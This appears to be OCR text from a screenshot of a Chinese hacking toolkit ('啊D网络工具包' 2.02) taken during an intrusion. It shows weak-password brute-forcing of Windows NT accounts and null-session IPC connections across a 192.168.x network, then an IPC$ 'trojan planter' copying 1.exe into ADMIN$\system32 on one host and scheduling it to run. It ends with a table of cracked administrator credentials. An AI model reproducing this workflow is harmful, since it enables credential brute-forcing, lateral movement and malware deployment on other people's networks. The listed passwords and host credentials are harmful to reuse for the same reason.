 127.0.0.1:88 - 远程桌面
[192.168.100.157]: checking "NT account: caiwu/password"...
[192.168.100.157]: checking "NT account: caiwu/super"...
[192.168.100.157]: checking "NT account: caiwu/administrator"...
[192.168.100.157]: checking "NT account: caiwu/q2002"...
[192.168.100.157]: checking "NT account: caiwu/sa"...
[192.168.100.157]: checking "NT account: caiwu/ccit2006"...
[192.168.100.157]: checking "NT account: caiwu/wlb75431"...
[192.168.100.157]: checking "NT account: caiwu/password"...
[192.168.100.157]: checking "NT account: caiwu/lc0019999"...
[192.168.100.157]: checking "NT account: caiwu/Cwq8628"...
[192.168.101.10]: checking "NT account: guest/111"...
[192.168.102.45]: IPC NULL session connection
[192.168.102.14]: IPC NULL session connection
[192.168.102.24]: IPC NULL session connection
[192.168.102.35]: IPC NULL session connection
[192.168.102.41]: IPC NULL session connection
啊D网络工具包! Ver 2.02
文件(F) 工具(T) 常用软件(D) 控制(K) 杂务(S)
Ping 主机查询 网络状态 域名<=>IP 路由查看
IP 218.76.40.1 到 218.76.40.255
IP地址 用户名 密码
木马(IPC)种植机! (不能用win98环境)
主机: 192.168.102.92
用户名: a 密码: *******
本地文件: C:\wmpub\wmiislog\1.exe
复制位置: ADMIN$\system32\1.exe
启动命令: 1.exe
建立 \\192.168.102.92\IPC$ 管道.... OK!
复制文件到对方主机.... OK!
读取对方机子的时间.... 2010-01-19 17:47 OK!
在对方机子添加任务.... OK!
1分钟后将自动运行任务! [IP:192.168.102.92]
IP Address Username Password
192.168.102.40 administrator 12345678
192.168.102.213 administrator 12345678
192.168.102.47 administrator 123456
192.168.102.46 administrator 123456
192.168.102.148 administrator 12345678
192.168.102.92 a 12345678
192.168.102.83 administrator 12345678
192.168.102.81 administrator 12345678 IPC
192.168.102.45 user 123456 IPC
192.168.102.32 administrator 12345678 IPC
192.168.102.29 user 123456 IPC
192.168.102.19 administrator 12345678 IPC
192.168.102.12 administrator 12345678 IPC
192.168.101.54 administrator 1 IPC
192.168.101.76 administrator 1 IPC
菜单 状态: scaning... 线程/主机: 2/1 时间: 12.3 m
blog.bug.cx